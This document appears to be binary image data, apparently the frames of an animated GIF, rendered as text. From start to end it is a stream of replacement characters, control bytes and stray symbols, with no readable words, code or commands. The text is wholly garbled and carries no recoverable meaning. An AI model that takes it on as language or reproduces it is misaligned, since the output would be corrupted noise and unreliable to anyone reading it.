�ͺFk���	E���%Oۥ3;�˧[�� �Zڷ���9괇J�h���ʦ�z������J��j����r��t���z��Z�K+�&й^�g*��ʩ�;���lzf�
��	E��gm+��j��+�U{�K��[�W���?*�V{�V�����`��� ̋�Kn�%��P�� ���l+����&��t���z��{�?��|p�=��K��;�����j��;<�����0�q ���+�`��p���kz��� �5*�}z�;�/�����J��-+�Q�����K�<k�i����n��5,1@��
�Ϫ � ,�{۽|�_{��� F� ���5:��
��[�B�rz�^��E���\;��k�;���8+�E����\���^��>��rl�u̳��t̲���I�ĝ��l���j�hK�Ы��+̨A*�A:��;Ʀ[�GڽF�����m�H,�"`�h� B�c��E� R*�Ϻ�|@�����	�l1*�嚨U��嚲"��f
���p�-�6��������Ɩ�[� �(�j���f�C+��k�z�ĥ@]�� ��z�V�����g*�r�kl���ÂP����������qڧ���ܭ^�	�ͮ���d��h���h[
w*���s��&�ϴ;��{�&��g�������<k�����0�Ѻ�&������8��P�&-�p����h;��� $pN �����,��]Z���'ܣ���`<�G����i� ;��(����1��w�Ѱj�M��I-�&����P��w@� Tm�CR���u���a��G��`l�8�Z]�לʿ7���1�+������=����G�~��h��c�IZ�����؝��@�����}�8��_M�=j��� j]�E���n`�AʦM ���K ��8`�p���m�np����G��^��r�	�k&��+�c��1-�j�\���Ѐ���}�jhZ����6,�h�㝤r��@�ހ�����ߴ�Ӈ-ۊM����م@���є���q {��/�']�w��^^�~�l��*��nѡ̳���?��j�ފ� ���%NԾ��m���؃`�I{�1��X:޺:�
N�n�؀;�ݲ��J:�D��魦�l�<��E=�?|�V.�K��>��'���Z���@#��߅`���^�����>�2 �
��.K�SK�E.�*j������\������^@�̳V~ۃ^��������^�.N�m9�7�ڜ.@�7��>~��,�8}�Ȝ�&��7�Ūn��=k�ݫ�=�ػ�һ���ݹ��F��]�z��.�־��~ƾ�@܅`�9�7p2�����n�֞��O����l�㾩��7��?��(����]�#ϦP��l ������m��خ�8/����p셰셀�����^�����a��/�^��򄰨"���~�J��d_�䍽����J��,�j���i��M����A�C/�@����a�>� ���"��D��o�*�z� ��� �V��CZ�[����G��;Ϧ����Ć���N�M��?�yo{��~�-n��/��l@��*�t[��*�[��ޥ�0p�R��x��d�G��|�J�����ڿ��p��l����O�o�p���ߟ���cO��J�1��֞�O
979&�&l7�(��8l��7wn8����8n�ww�w�9�1����^81�����98���YG��ϐ]�h���&EEn[��^E�E�8�^&�&롗�����(&�8�.���*7�����N�}�d
$ ���cn˪�	��� �X)�$�!`:c[@x�ϟ?��J4X��
9E��49b��W� ̨�Ex��h� @!� ��=:��-妔&d�}�.˻r!�4�!�4S
�.�����|0�2_�Hu�:�G��[42�0<�3Ƈ)0 1E��#��Ɖc"�[��#���2e��U�شbǾ!M��bE���+_�\9���0h�6��2�X��7w���O�t��˲pD��	�8��˟Oߴq�!�����~��Y'�Z�Eu:��rWA����o��G`[�v_#�����qD� 4"���0�(c��9�"����F!�`!��xDi�H&��L6��I�xĈ� !�K  ,    � �  ��������,�������������C�����C����������v��C�������v��v�����ź�Ƴ�;;�A@@A�;�٩������@'����@��������������������bA�׎{��S�Cÿ���f�������X�[�N,Ɠ�:lD�1��0cʜI���+mI,5O�L�b��+_�l�$g��>H�J��իR�,ȵ�7@N�����/Kys
jٷp�7l媉S�\`n�W�)ךb��a�r}�-�L[�� 9,���lK�)L���b:6-��r�)��V�!s�ͩ�2�,��n�-��[���o\s�@����ȓg'���ѷ���Ŋ-eW'�0�;ۃ�Z�;���Z��@}�
����9�n��y+i#_��!���d}���R!(��Uz��VD(�Vhᅂ�K,"�/��R>|Y��>�,���0�(#��x#�s��5�B!\ubF���[lH�� �b���
�XU� a��CvV�b\��-!2��dU�vR�PY�aW��B( ���zWY��bf��W��رeto�C��s�W��o�) �y�yU�(!o��Ĥ�N:�U�Nj��fj(.�ꢣ�z`�cB@��̪��1�UL0�X����*ܡ{�2�[,X��#�zʫT!Q�L��]���꥓T�#w��9��5[�F>-.(zB�>2�m)\J��xK�����'}��^�뉼S�  g5�?�r��E���&��d`��@�������[��(i�	�T�JH��k1	s�d�U!�IƲ��TH���d��1-�7"��6����H\�:OLH �3�k��9$W5���"��Smp0�N"�S�0"���'e]UR=����x�`�m�,U>8Epق�=)�Z��Q�iY8�'�axUS�K�r���⫔G♒�Ss'rK��&(Y���v,]�#lo��1!l�:bc��@�����.�-��m;�Q��A�SenH��RjU}�ҼƢ�s{�l�� %'��	�wo�����~g��� L�/ӝpޙ�K��w�)��L�xT�[���7��9�����u�BiRY*@��,�s���@B�jK(� �N!a>k� 3x����|<b�>T�F�!*�Cl�Q
!B�'n'�R�S��ÃY�AD�d������eHHx�����,���x�W���$�\ރ(�C��q�!!�HD�q�{
��2CT�B�%y�I�mR����Є�S�aD2��|��hH	I��d��Z��XVnBRX����?�Җ�,,��K
�R�"� 	a/�����@�F��j.a���._)<)�0���"��%���`B�z��`r	��(3��7�@���35pf�����df����r�CB6%������ڶv!&����p�D����I\��QnIH�$�! )�Og0g\	(�6��a"s;�����q��; ��@��rD}�G;�@`"��Q#�%|����T��OF���DeR��x~����p���o�j��b ^�U*�;d!ސ0��oS���j�p�^��5�
���.`�PN���BLh7�����ץ)yRA:	q������,�*�\�.H` ��(��4�=�
FJ����l��F�JT��TU�2@Q��̭T2@����/ʚ-b��E��Q-����n/A����N�m�jɲ���	�N�F\����Y�f@�8Юs��X܂6�:���^�Q�A�YC�|��{x���- �Tq����DJ�A5����s�~�V�XVp׻��C����%�X�ni�$�2MbYc�w��蠪��h���m5�_��p�����*��� �����`&��	�s����<�.��u=*����̀k�v�c3���:���@�^3`!TovKL	V�Ϲ��U��ˠ��ZlC%?M�h���W	�8�%���U���k�!����C;M(�IA�X�j-Q���=��e�t�.��0�~�|-v�pE���|�{�ǉ_I����R��V
o���[x��z���gZ�������m��A'����n��9�L��=<?O�û�g� �mQ��R=�>Q	�|3v��V��-�Zw�����cVXH���_ xs�VN� 3`+\�S���D��r�d[*��h�l�o�2��U�ڵ��}׭��LO,���.��͒ٛQ��	9\��	�Ƭ�х�HK:m�@�l�jV�fr���=�SY�[��������B�&x�T�����ʭH��f���=��� ٲ&�[v;6rJPj���R#_0� ���U ������p`���cf��]0�Y �%�&����*�
��a-13��v���=\��S\+
�m�K�*7��(>5�n�kR����/_{A�^=��Vk��!�V%E�~?f|'�nR5J�qpC�or3r���,�iUqe�7^tT�Cr���~��]���sۢ-�GU kn5yP7Z��;P��_���"w#Hf%����X�#g~рB%ֶ?��J0?u�Y��.�	.���h��ZՂ\��3�lK�"2bX�U��[��-��,#pO�" H2�2<��4�Vg�S������Z�v�Zfn�T�HFV��K�h��h_�]:x L�|��,H �fo1^��d`�X��F�K��M�sTD��.��K�U�;�r�8��J��LIz�����,3�l�G�&��Z̥NS�)8$M5���^��dR_�$ �63g��1o6cޕt=����V`�.>��!Tm>X�# o�h�eASD7f}���'1��:�%K��R5+AH�7r[90.�-70��)/A2��L�fOB�d6��#!�5b�=�5<ȑR!5p o'�j��`�F_�`�t94ņ����3�x<�U���K��,�_M��8�UK& h�b��{V�C��J��H�/�~h�#)^��Q�/!�K���\��J[F�;����YK~Ň�$)ZA�� o}�W�3\��fl��d$�44���h�U|C�J8�6۔D۴I�TK�3!���dYs)���;���pb�@Hb�c�db���¨��c���a5I^�V���s��7�����N�D%�I�#<-�� P0�$J�K�!�	������j'tG}ԝT��)F{��8�y�~4�蹞�Ǟ��t�ٝp�����	�ad}� ���.���F�I��y�
�穠� ��0�	��)��@��Fj�� �$Z����s���� � bP��:��� /Z2�	У>��=J� �`�'��� �� *�-P/��*�08Z-�b��� `�RʤdZ�f�FJ��p��9"p
8��r��� UJ� MJO   a�/�W�C��Ԩ����l:��� "𦛠����O��* �*VZ�A���CɪKP����������r��*���

�E����Х�j�]ʤ* 
`�BZ�-�
@�b����ک������z�ڝ��	E�*0
ϊE0~��LP&p�P�ٺ��:��`�`Z��Z	����jz��	EХ�* �*4*�ڮ4���Z� ��������z	Q*����{E@������ : 
�:�~������:
 _Z�%�@����������yJ�&����z�?��*������бa���	�-��i�A[K[��G4�	��	~Z��@�V�X[� ���>�a;����՚���P��L{���k
u{���3K�7[���A {ۭ@+�c��_�3[�b�({��� �˻�� �������k�ě����Jj{���&0"0�K�G۪"���K!;�˶���`������);�뾽��;��+��[���[
������P�.*��{�������@"�X��@�a���k��໲��˻
� 1���ŋ� ��)<�	K�ƺ	?�� �:�
-��CZ[��L�" �˭Pૂ���;�l��IL��̻�;�hJ�1@\��S�P4� �+�c��{�����K����7��C�������aڱ*��GL�l\�P���i�  �?�f�y�n��-�P�]J�+�?��i���fp�I�e�ۊƝഅа"P�<��p����0
�;�`�<�G��<
?�0�E�����L@K� л|�����Պ����J�K�LP��P����͂,�E�	/����
���:�� ]
������ �Q�"��Y�&"�ʹ�7|��б���
��C��,�Ҵͺ*�����@���ђ �2 �XZ�	 {�DZܷ�� '*�\�7�ëK�\�ښĈ+Ȳ+����l�L��A���J@< ҄ �q�ΐp�|���2̯�� `۵�`�a���*0ŝ��� �Ë����\[�Zʵ�z�~�s�	Nm ՃPJ-
l�Ƣ���� �Zغ"���^{��qM���ˢ ��+ QZ�����1��p�\쯗-�R���]q@]��K@����-൵Z:`���H��5JG�S��i�wM�iMb�I���B� �\�v*�������I�����-\ !}z��xƅ���k���/�����@�@����̾� �|�m�ۺߋ�"��×�.�]�L ����+�ԂՂм����2@ةz��J߱��b@���l:̵3}��. E��뢐J�5��N�����p�N�!�����M��]�`�l]��j�?���+�{�\�х�������������ܣ
ME��p�1�����N^�P��N��L�m
�ۂ�w��:��}��L��PP[�i�Ĺ;�<�>����t�x�������M��އ@ � Շ��Ep��]����˂0��pB[�^��Ҳ���=�
ڠN��[�~�~�Q��On�>�"����M �� ���j����Em�4+
�
�J�RK΃p�x}�.�-�����Em�F���\�������������� �z]�zz�J�y[9{��z�+������� P�����M�Պ�RZ�l� ���{������P� bp�!����f;�a���qm�'���}���ꭴ[l��<����D.�P�\��~�"��^ioN��Am�b ~��y+
�� T���� ���+z��7L�K�ͮ����Jŉ���+C�����ޜ@�棐���1��0�L*����=��N�Q�Ǧ~����]�����@<�L����=��!�ן}Ã<�����0���e�̉��1J�]�с�=��vZ�{����a0�v�  �L��$��*0܃zMA,��,�r*Kb4*:��L?-��K���K"m����"�"?KL:LK-&2�2E��LL*EE��"�?a´���KK��b��K*���-���4���Ka??�K-���H�H*�T��%�����\&�-LX���Q2�)�@a�f�v���D�8�"I�d�h��X%�
)'V`����O�~:g�-��:�EP��?�P�Ia�O�U�^�:��J�`A�%A"kҤ^�ipTÂk��ut.A�qI���b�݁��������s�"^��'����6�i���&G�����a�W�^��Tիi	��<���װ�2Hh4k�B���ͻ�o�?�֎�s6	��?� �0���Q��N��гسk�ν;��&<4 !�K  ,    � �  ��������NG6�������������]N�����N]6A����������6����A�������]��]A�����ɸA6�G���AKKKL����A��6���#H��3>!L�;���6��Nм�������3F,��A�CN�`=KG��3f���Ï�ȡ�lI;�(����d/k	hvjb�R�<�dCKTKPJ��ѣH�^�IK��N��-0��t�`��@��K��jH%�ٳhӪ]k���[�=�5��A:\���w�݌�vz�,�È۾��oM\vT=��	�˗s�\��SKÉC�u�뱡#����l��̰�fH��s'8�E뾐�)����̾��^���,���	x�x��ZR�l4n��Ɍ!>t�����ӫ7�F�iA�m�6��&L���6H���Ej�-�R}{�q�;3 ��)�@����|:!��w�0��e��.Rl���`��~��w���%ō8��<�(Ȅ�p� ��"r+jd�f!��!CD)�TVi�R�W� �b�-yY��PnХ�� f./ف���|�8�!h��'��Pw�-�ɩ�]���!� y�&��A�H
���i�7�4��s��J2v
:��Uڟm�}�h��t	�Y�"l;��g�J ï���V�����&k��,rS������W��f��%�5���p�Z����p$�,/; �$0^��֚"AZih)��R�..p@��y�&�FK0ۉshQ�� �������F��+n0������Z%1Z�T�-���r2a'#��1�Ur���r��	æ��+�@`'��l�	������ql�
���t�ַ� ����0]�`���)�d�˛�`,Z0�5� ڶx]K��hޫ�2 �nM��0��^Ϋ��mō�������Z(�� .�}V	Cн�ݴ����u��6����y^��l/����h~V�!�3����e;��2'o�e;�P������u���{���|Fg���Ym'/q!�%�d����P��㚑НHqA��+�<������� ��J� #�A\`{h1�!>��`��u�����Ǡ 
p/׃G:�@��la�QZ�tG�d� �ى�ajQ`�:x��폄Fb�v�����<�t ��0HK�)�'���!��Ur�h���E�+��#}��!���FF  �^�*�'��p��,���}�~ck���!𦀨8���d�f�P8��|0�T��D��`2��;�� |��&�tH8Ia� KT� @n�d�L��ӕ� 	����|<���>�����a��az��brҘ�L�!t��f��X�
Y#�b��<�/�c�k./G� �-�5\�IR�ۨt
^fsy���#�`D�&sГEX��<Y,�?�p#u�k�J�乀7���\:�C����G�Β*��;��P�T�di���ZbE�H`�?�0az�i8޲�c��`�5�'���������>;��5��,Nl���˖&�<�����#�h��$2"��� ��� P���F� ��ҹ���B<NU�)Z����j�V�e�Xఈe9ߣ���W�C��ӵnB������A�	�a)��ԫ>R�LL �ڟq�����w2�փk��\��^T��m/;Y)�a�#E�x(Q��t�)��	Z��6�"�AJ:��t ^#2-��epK ן�Xi�@�Z��չ�qAj��9�V7%�F�4��V4T�O���5�[���� �Qsa�kL��L)�����Z��,7�F����f-����u�����y:���ǂ��xc8������8������j/���k�%Ŀl۰&î����g����f��ĵ&'�y���_� W�Z����y��5$�(0�9�Ƹ�&�Eֲ�pw\�9>��;�U�d.���%�Ӵ���a��n&���,��h�\�����g�V~��H�	��H���]����4��bNPs�%E�X�bÀ7�F�Z���SS:�f�0V��40H*ht�ҳ���v�l�L$�Wp����$[�W+����Φ��,T�g�;y����F˷�����5[d�)ъWx{��i��O�7	8��:��!;���,�6C�?�%����W^�����bg>s-_��4�mSaX�^_q���46n\v% k���s��0�NhJ��&��+���Q�B|sX��a�̢�Pb����ZJru�QC�Ĝi�R�򴯨z�U�ۙ���6�h8����C]С��h������,��A��ct��|hۧBÎ��h�����U�CX�[�J��ߌ0o:�O�ˌ��9�c��pzy�q�(�sZ�&����Xܹ�䆽�/�4�*e�'mdC ����`�	�M�JxɉL��1�$5DV�,������8��������ni��2�7hEk0q���U��kp���o�P<Z� ��S�z'1w�]@�@��>� �Wp�}�`d�"1(3�|�q�R`"�~H2���Y�<C�?�w�2�4$�d�@;�)m�,0�63�� ]��&7�A��U�a����6�7�[Jer$��gr�G�W��YIg��w��]O�t�CVP8g�gQ�s��e]��'m�T&'p�A6$X�e72�GQ�h��4������/�hAf��R�T��fl]�Fw$����K���H]kq3���sH؊E�Zi�9��N�����=o�D��QTpq���p�P��sgŊ�o`�6 /��_y�|���T�x,�g:�yưX�@eP�>gʸ2FW�}%0�T��
�?�(Z���<��4 ��Lvo
uQ�C`�e��&#�s�o �Q:�R�Wa�L�_Y{(�fql�e�1^x�i��R	���Er�,U8����Q8k`8)��m���?uH��1 k W����,��`;��Dژj'G�W��('\�~���&[Q�K-V�Lq����f\>E��Q��cC&G��6 �h�V1H%g�r5� 0@G ��`�7��1�3v�pVJ(.h(p�1XSGP��P�S酗�j�Ԗx#C)���bK1��G[�	oPS�	; pFR����P��bUBpPX��l$O��K� NR�~dQ@m��XB5Ns�Ht�y�$���9�ĝ��a�F{δ���L����J�9�����y��#�����`������� :��G�A�y� *�
�
PLڠ��z�Z��y������١�� "�0p�(Z��o�P�`2P0��P0��� �:J�!��"�8� )z��B�*ڠ60$� 8�^ &0�<�E �J� ���b
dJ�0�>� �^@ E1��(��& �=थ`  �{0�V:X
(�ZJ�"J JP�Z{0������ P@�(&�{�ڦJG� � 0�5���8P�V
h�h� ��� &������ڥp��ک�����J�^�
����	Yz��J��J�V����
��Z�
���Ī�J�5@���'ڪ|��c0���J���2Ь  ^�
^ 3ڪ��E௼���z��� ���^ \:�����z���	E ��UZ8���:(�� � �����
�:�*��Z���50��h@  �������'K �ʭ&0��*�+���j����A����(ڪ{�k�ϺHk�![�YڱN˲�^Z�U+�~ڵW{��~+����P�������n�Ɋ������گ�˫rK�1��܊��*�WK�&й`�i:��ꩆK�����[Lf�
�+����PK����z�|��W;��{�Y��+�@*��{�����Цa��� ʋJp
�%��P�g��к�P�K����*[����˷�:�A�|��>��+���k������;>�����0�s ���+�a��r��m�����5���[�1{���j��/+�S�����k�>k�k�ú�p��5,1`��*�Ѫ � L�|����a��,�� H� ���5:��Z���+�|@�����z�:��8�#*��۳B��J���z�8<�10�p���^��>��t��w��+�v��z�J�ĝжQ,��:�;�
�Y�*�"*���dl�F��ʬA�8��n�HL�"��i� D�d��G� S*�Ѻ�|`�����	�\1J�纨Vڲ纲"��h*��
�9������j�^@�m
��<�ܧ���GǷ̦L� 1`^P�Ī����Lܽ]�� ����W���ڰij�5�ll����͌����`����s�������^�	��<���f��jۧ�j[
y*-:�|��&�ϱ;��{�&ͻi*^��N{��σЦ9�� [��1�Ѽ���,�h���9�� �J`�tL I B ���k@G���	�J�,��^z�M�'죶��aL�I-��\��k� <�-��Z���p-�x�-�Lm�l*�C��}pՅ� m0$e�	1j�a=�c��I�a��9-�]]�-מʿ8���^p���`������֛�r�~��1`�j]�@=Ջ���	>�	D@١��np�'�1*� �&�B:؝���]�8|�ʍ�Bꦭ��F��n��qj�r���������Mъ=���	�Jkw�ճM��-�2�ݥ^���jz�wp�����m�8��b��w�ƢL����G�� �8�ލ� ��]���M�@���ڼ̧m��Y��(���np�g��:��� �q�6L lp�*
�nѣ쳛��p��l
���]�F������}�=�}�Z�3��XΫ�0�֋���/�࣭����p������ol�>��R�n�"��t=��(�����@#��߅`��w�q��AԿ+��<���0�DN�*������>=�������S�� �ۆ�ދ~�IMю�������0ن��hp�.0��7��=���9}ʜ�&��7��Ũ^�D:�p��*رn�m
�}���䷎�-�ƈ������}�� 7p¾�P܅@�8��>� ���n0�����n�{nl���~݄Ш���k (P�%O����
�n���;�B�����H���nP�������0�`셀�����^��ɍ�cm�	o0��������Y��Jp�`��'���W�̦ͤ.��*��ؾ��|�>�>?���� ����a�>� �"��@���O�*=�y��q��.�x�A�`��H��8������H����W��:��8]�&p���C��� 9��0:����k�_����z����^J�>�W��U����,��I���W�>}��o��>�������  ��pߟ`�`�_��
�1*��ޥ8��@�3
&l7�(��8l9��wn8���98n�ww��9�1����^81�����798���YG�Ȉ]��h��w&EEn[��^E�E&8�^&�噘��쏛��(&�8��88��8��4*��t��/L(�@ԦK��]�s�&@wP@� ���?px䅆 8q�~m	 Y�;8s��uS��\��4/�	hr��q�@�J|���ϡtB@����?$z\�1��I#M�Tw6�ɷ2L@pi�C�2\���7�^����� ¼y���=<�J�&hH��oe��R`@b���G���Ǆ`b'/�>�g��a�������ö1��bE��zN�7X�I0`�Fln�e>;xN����c)h��}���؉e���"qʫ�z����Ç8�^Y�������DDY8ǟ=<�߁���X҇�G`�Z�V�^#�����qDȠ�E"�h�(��b�c9�"�ԑ�F!�� ��yx<���@)�Di�A�xĆ� !�K  ,    � �  ��������,�������������C�����C����������v��C�������v��v�����ź�Ƴ�A@'���@�;��פ�۪���������;�������������;����� ��X
��NT�P��Cb��W�ڽ��4�Pȱ�KthX ��6l(�	N������i���Mtd00"DGZ@yS�E�S�&�D�p�J��tA3Fd��T�>6.$tPǁ3j���G�g�}P-�D�ݻL2�=���]�B���hT �+{h�8�q�>1)�._���;����Rl�<wA�ĨS�N�a��R�
��2%���W.qLUJB!�H�zv̄0��:l��gG�ay�u�2�}�Pv�-�W��-���H$��#:�Co�O�D���@?0��7ol�RH��$���*�Et�	'R4�Y7�E�ט���^T�%f �����y�W\-2!����C\#��<���RT!'���=����	@ ����5�qO. @�{-��K�g��_fp�u{e �$aIfj,1V!:l"�4bx�x�y�r���R\��f����b{q��£.H��fkP(�o�榜v�Jr�C�76��3S��M����Ş���y��-@�!��k^Jc=�d���j�'�2g[����������(�J�����q�^�F^b��øh��f.��u��ŀ���G���yѴ����L���'�0����;��Nŭ��g���� RP�V��/��nRҩ� ,���tp�ա�Ij���!�;H,��G��n,H�{����ܝ <!ʨ�0�@\k�j3�������3 ����7i����"B,�T��*!,3��]�p�՜�DO)(E����ψ��6_�Z	�"� L�֬�u�}5�Z緁 <�:� ��Bd�% KX���f5{�J.Oi��H�@ ���3���Pu^H��dz����� ��Ƿ `�|����^o���'J4k�%�}�lnH��>��ֱ_{8�@j�[�>���u���2�%P/=C_�C �(�,E'4�<���e�{����<�m�=�1@ֵ��w�p��E+_b΋������1��
��z��t��ȉ�-��E�q�����³Xƅ��e)�P I܄68�ڣ�<�H����|����ą�Qd3�Ж0�<h	?A�����X�s`1�M�~H�!F��?tiH۵@��%�?�3�:��R2�?ت�n��,72 sV0f.�������-��Z�e/�D��Ǎo�~�U�(�
K��3Q�A��&-��-Ѳ��q��t�bӉ�#��)��C���F(�7�8��Ot�A'��3��$�kK�T�>F�2��'�I�b.Ӏ���p�uS���s�iqo/����q������,�HB�3��gD��gPRkWY�(z(&"�-52 F#��ײ�6��@T��aNd\�$PǓ��<h��!�u�5u�38&A��L����9���Q�<j ��� C�]�����T�:$��@����>�4J�Ӎ��F� ���lm4T���r � ��; �rt�fS��n֥[=P���j�Z�F��g��gf�+N mQA��2�F�F,��O�`3��sJ*�e'^Z
3R���^vCW
6�'Rc�"JA$q��ji5bI�5����owk��J�׾���)4`]b�����o`:r������ꭟ���"6Vx���: �w�c���-�	���~�/�{��?Q
�iD����/�q~�
 k`:xĬ:�-� {Hr����-�!�� L��$��`q���=8�	����<�H�P�� (p���\�&o�V�1~Ԍ�!��2�{<`���	%H�p�([p��ϐ�J[: �4<p6� �Ñ�� !!���g�@�z��Mh6�	H@�Pi @�N��+ � �6��?���� e(���Ѕ;�a70�����,@ �#.��ua�.8�ךN�� #;��6��	���J�4
��o6�� _�Bz��)��v��d<Zܴ��'�A$@�]_��)p��EniM7�hH9����/���h@�x`�!�Ax��ۑ�ku�g��	d`�]���N����qM��,W9

p*�Zm��P�d[%�Ÿ}��.��2��t���'��l���.�c�A� x0�,���m�y[���?��&� (]�p�|܇Ml�[�yo� ����V�����	�az(���^�;� Yh�����4��
 `4�9.l�c:��F6��t�uC �+\!XH�	ʬz��~0U� �����NC���2d!Q�����3H��uO��M �w^��~� �h�ax ;���9'P X�xi�}	��EP2p�Cw�� ���W pyq � �'b0h���|_ X` ϕ���������ߗ�r�V0��E� }.�1�l@uM���r�vd  )�w�X0�5(r���g}W�f޷ql�|p�|.��w~�ׁ0�~�恡v��d9`q�v��e Q�d��<�
�4�@atSqg�kg�8�vO(�`��0�~X j}(j~���k%�`H���9XbF`��
�%mq���c���x�q�WX �HX��r�W�p؉q�����t��|epX��e�o�	 �b�� r�K�@��	Pd��dk�x~�|~�FjN����|�����|)�rY��'���� ��׈�X�jz�$ Va FVL��$hP� R�$�fJ��g o��lx`dN@XzQ`n��=�L`j�fI�)��voe0�P �l ��ָ|�A�8�i}�x�$P�Șc�s9�9�D�&�u$)�k��n�G �Ipd����jK�d�a& A�=��؇~&��fl) r�|1��|����{ ���F�)w<�z$:a)q�X N򙻰���{GGPZX�/�X�%r  II�6��fj��IA(�{�k!gg�Q j �9y���� �Pi2  7� Bc�ey���g��z�)`tnw�iHV e�r�X�r``�[@u�6`Z	r�U�{ǅ��k(��v6���iIi��*�h`�hZ�Qq��@�q��:G�8��~���i))`I�f_�f�dx-�~��;�A@��M��K X�_p�!  f �'mTWl�W� *Q�r�~5S[(�耞,����FGB0�0L�~Da�dw`�HB*]�5Hd4F#L� P�t)��ڌQpD�FC����lpon`�n@��F�X@k _i���0F�ТS�At$1�T�_�tXx�l!p�{pw�<ijd8��D����r`T�$r  WЌ4j=P���~��|F����i�w�<���)���W��!���z�(e �e�~�	�_p��|	�D�����r0 GWi��>0�rX`�fI�X�@����D𪪺���������Zv�JF�~�6@ 6�
�Gp�]pp��ͪ���!�n�Y� h�ٓ6�N�������~���z�� ����0��e�g�IP�S{��]�]� npS��@��	�vLg.�|L;���I��Ŋ>)p2��Yia��]�b�d�,���/�5p� i0 ,`J
�ڭOʅ��|?k�A���v!'��7�s���̀��Np�<�`N�wG;�4�@����D�)z�ʹ)뢵% {0u��qC ����F ���A�D�0l�ji�4���w�w�ͰVfL�@i#�|8� �aaג��
d��ًz9[;ʬ��� ���h0�λ V�)w!W v	���xOh@p�A��$,�nrW�
sI ����]����H��f�5p�B��,�Io��Ckt�� L�5\���Vgik�|V�W�r�{6��� �Y�Ll � 3��{�8�!l��m��h���_�+��[���������nl���PC�rѩXwv-k��Q�W��Pe`��U.���*bz�t`V@X�|$x0�  �9�Q0?�l��ҷ@��Kr#�oY���d�a�,u��p_�ܾ�k0�Xp�(�4FA�;l< �<���	�@&�h!�:���xP�*¡72P�放6���à�����U����|Q�2�Ƒ�x'��L 2`<@r��X@�&0��fNLj[�¼|nF�kLj}�18[ �\��&�^
�#VF ml"7�h@���s��G@y @ ͙i@�� ����g,xm[@cGbuф�|� e��Q��7�]��a[��,�"v$����nT��q�~t��Ee*��kD]�H}�J���~5	�h �4�˼6��� &��5�(��Ȝì�������F@��6�F��X�M�ZT�q�iy]ԤrЊh���~8X�9�z�N�ݬ��ih�����&�����������=�u���yM����QQ@9 Fo�jz ����qir�}��w��p���T)P�!H��� �؁����`�˦�i���F�Z��kip��؆�9�����V�@����P��`x�r�PS�g%�7P�)o����Ř��ɜ��܌`�1M���Z���il��@�z��'�7pn �q^w�+�� ��O]�3Xw`�3��v��F���~dZT�-�jZ�ݹ8��A�[��^΅"�rEy�`�؂m熝!��i�$z����;�I��\.�?�rh@D�S (�86�hn���h-/�h��V�.GE�Ep�f��]w�oH��.n���E@���P �hn�oJ�`��ɑ��)�� �ـ٢�G��Ϙ~(�X�������s��0��.����rE���ګ ��������u3��&k���� �Z��:��a��KI��*�����/�=0����}z6�z �߸x� G�3M�~��<bA����^G����)�ƨ~�|zz ��>�N��b������-�O�ҡ:._�-P�{R�hɘr�.�=�o��E� ���(h'J�D��Оc9.a`�A �E	��rd��`�h���IDe'�'{���2&�'��]��ۗ㛿��wq�ĺ�6�FvB��ϫ��c`��� �m��i�����)j�������m[p�{���b�@��Jfic�v�NCpW�*��/ē����I�����E��ϋ����߈����ڿ�ڿ��k�=��d�����������������}�_�hh����������������������������������������������������������������������Ğ�1��1���L��"bE����؋��������͛�b**-�����*��'���ǰ�C�풽�4BD�o*�� ��?0��큌z�t��A@���`�Ɇ�8��ܩ� ��M��@�EG�2t�Ā�%K���A4tX┉�%$��!��hӪE+'�ϠB�F*z�QA��S! -�td[�����h�`88Si�ǐ!wp�\It9��C_�E&��ˤ��*TP�u�L��1 $�8������ƽ�(�]���M����������݀��L��o��7$߇�gN�*�
bt�Ơ�d�-��.�Y���d��E{{ruݻywx��d y"ic�j}��A���r"��\"�=]�q�O �Ȅ} (�����I�	��
2؁�:�Y"�a��Lb(Vt��ja]��O��.
`V�!��y���r7&�06V�}��[E`f�'F��Y�p�y�t�YH�t����x6�ݓ�DY_"0�0�7"��YY���09]ua����]m�C����q��g�}�yj��B��#*2�⠉�Di�vh���uLQ ~�c�!���#��f�Z*�
 �i��'����m�8+#�E6��y�¢��
"@�cT �[�$D���}�i����U���pj�Dx�@��L0Р �[\��F5r�82��놦ξRN(� :�TABѩ�b��~��1g@��`@\�[b��a��S�Pu���� Z�������@W��ƽu�Hb���dL��r:�K=� �����*�X�g�Q(m�Q,1d�1#��5�54���?0�Z>�5y�Ɗ����nv:ZRA-ږAX	R��'� {�9ZL�{X� �Ra0��
T�s݇3��
�*�*��W>�� �_�|>��1Cj��᪹m��2��)!A	+��~I��)�o�9��O�y}����֒� (��#��κJr�M2dZG!p!
bo�����I�'6
����
�I�rlb��a���	�`@A�}��B��<�*E@���T�t��( �}`X̱U��Q�F-Q�!�Ob�b�a+tQ�E��k� Q�=�D��gR��x1�b�a�	�`M��2!T�b���U�G|ÎG����8�X!�>PE�1E���!F�ǐP,�B�	�F�jXd���!6Ĝb�#g�D����n1�LD�H�+WD�0ŀ��0�'��!V �?�@�\�7���*z|P)_�/1��n�ބ�wKP�6(���C�� R=<$�Ŏ��Jj����uxF�i�h����!��~pF2�1�կ�el�+D�nF�6	�b���ȑ;
aB�g��
`K���ٺ�r��c�xy����q���6FE�(Dt��Q�y���D��D'e泘+���\
ӀJ�4-�!�yMBP/mF�a��?�8`��i� �u=GʒtM�la&N�S�̇��QU	S�|�g>�
����� � P�cL��V�,=�z�?����en�,�^���X��+�L��/�q�L�d}.�ؘ^5��B�����a�V٩������d����hA�1���B�^���
�M�W�Th#�[�����k!*{��BB��<�:�%���C��PB8��>9B�h7MMA�rXYJh�"��8�I��ʄ�ʔ�-k!4l������I��"p/���FR�H)B<࿒�sh�ٟD�'}̺0���9���b�3/.���#��*��?0��4�=z��p�3�Cђ���u�� 1���(0�'�"���� G����Uz�yM
i��X�)҃I#ܫ߲�m@�H��P��r�AR�&�Fc�Ǿ���8��PZ���*vl�C&3�L���̲��Ѐo*��Z�ւ�(FgI����6@��4��SDƄ��c�"��^T��ц��Z�Jم�&;6Ǿ2��O��\v�a�]Ws�h�6�)����*��N��4}�����������k���-�=��a� d�n�� ��si��(�����ۛw�2��W�j���� ��M�j�Qf\oc��1�
b?-&�^t�3��#	�/��(��ia�F����`��3��0�b@�5au�{��E����_Lݲ�(��������QX�����O��A�_���$X;,x ����W��7�������GO��G��D   !�K  ,    � �  ��������NG6�������������]N�����N]6A����������6����A��������]��]A��AL�L��θA6�G���:K!>H33>#=���A��6LH����#K����6�n9�V�o���A�9���U퐆>j�g�܎T�z8��7i�`�Ӑ0��ca���&�fq	B�3�0DJSR$H#a���$$��I��Kq.�7h��S�b���!�&��¬[��H;U1ޒ�H�p��ś��F�:C퐭i���))X	C"����J��̹�ږ���4����Fذ�o���xc*1�4Ж
